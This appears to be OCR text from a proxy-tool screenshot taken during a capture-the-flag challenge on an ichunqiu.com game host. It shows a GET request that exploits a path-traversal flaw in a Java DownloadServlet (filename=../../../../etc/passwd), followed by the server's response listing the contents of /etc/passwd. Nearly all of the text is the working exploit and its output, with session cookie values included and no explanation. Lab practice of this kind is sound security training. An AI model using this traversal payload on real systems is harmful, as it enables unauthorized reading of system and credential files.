 Request
Raw Params Headers Hex
GET
http://c1616db9ed2a4eb28ac59ebd764d51b89dc75a9e22cd460c.cloudgame1.ichunqiu.com:808
0/file_in_java/DownloadServlet?filename=../../../../../../../../etc/passwd
HTTP/1.1
Host:
c1616db9ed2a4eb28ac59ebd764d51b89dc75a9e22cd460c.cloudgame1.ichunqiu.com:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=B7942692177FEFA356AD65C91BB37028;
UM_distinctid=1706686b42b3c2-03eda074543446-4b516c-13c680-1706686b42d738;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1582268069,1583154460;
__jsluid_h=a52c2d2e6ef7e46314babea8f92e8b07
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false